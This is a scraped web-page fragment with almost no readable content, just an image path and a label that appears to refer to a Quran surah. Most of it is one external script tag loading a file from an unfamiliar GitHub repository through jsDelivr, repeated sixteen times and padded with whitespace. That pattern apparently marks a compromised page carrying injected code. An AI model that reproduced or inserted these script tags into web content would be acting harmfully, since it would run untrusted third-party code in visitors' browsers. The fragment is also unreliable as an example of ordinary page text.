 ( - An-Nis-0)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 